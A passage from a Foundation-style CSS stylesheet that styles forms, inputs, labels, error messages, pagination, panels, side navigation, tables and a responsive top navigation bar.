.dropdown.button.large::after, form input.dropdown.large.buttons[type="submit"]::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, form input.dropdown.buttons[type="submit"]:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, form input.postfix.buttons[type="submit"] { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, form input.prefix.buttons[type="submit"] { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, form input.prefix.radius.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.postfix.button.radius, form input.postfix.radius.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.prefix.button.round, form input.prefix.round.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, form input.postfix.round.buttons[type="submit"] { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 5px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 5px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #2a569b; color: #FFFFFF; }

.label.radius { border-radius: 5px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary, form input.label.buttons[type="submit"] { background-color: #009968; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #2a569b; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #2a569b; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel .sub-banner #sub-banner-container > *, .sub-banner .panel #sub-banner-container > *, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel .sub-banner #sub-banner-container > .subheader, .sub-banner .panel #sub-banner-container > .subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f0f4fb; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout .sub-banner #sub-banner-container > *, .sub-banner .panel.callout #sub-banner-container > *, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout .sub-banner #sub-banner-container > .subheader, .sub-banner .panel.callout #sub-banner-container > .subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #2a569b; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #244a85; }

.panel.radius { border-radius: 5px; }

.side-nav { display: block; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #2a569b; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #5384d0; }

.side-nav li a:not(.button):active { color: #5384d0; }

.side-nav li.active > a:first-child:not(.button) { color: #5384d0; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #2a569b; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(42, 86, 155, 0.5); box-shadow: 0 0 6px 1px rgba(42, 86, 155, 0.5); }

.th.radius { border-radius: 5px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.5rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 3.5rem; line-height: 3.5rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.5rem; margin: 0; }

.top-bar .name h1, .top-bar .name .sub-banner #sub-banner-container > *, .sub-banner .top-bar .name #sub-banner-container > *, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.5rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.5rem; line-height: 3.5rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #2a569b; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #22457c; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #009968; border-color: #007a53; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #007a53; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #2a569b; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #22457c; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #009968; border-color: #007a53; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #007a53; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #0f2f62; color: #fff; background: #0f2f62; }

.top-bar-section ul li.active > a { background: #0f2f62; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #0f2f62; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li form input.buttons[type="submit"], form .top-bar-section .dropdown li input.buttons[type="submit"], .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.875rem; }
  .top-bar .has-form > .button, .top-bar form .has-form > input.buttons[type="submit"], form .top-bar .has-form > input.buttons[type="submit"], .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.78125rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #0f2f62; background: #0f2f62; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: rgba(0, 0, 0, 0); line-height: 3.5rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #0f2f62; background: #0f2f62; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #0f2f62; color: #fff; line-height: 3.5rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #0f2f62; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #fff; line-height: 3.5rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #0f2f62; color: #fff; background: #0f2f62; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.5rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 3.5rem; padding: 0 0.875rem; }
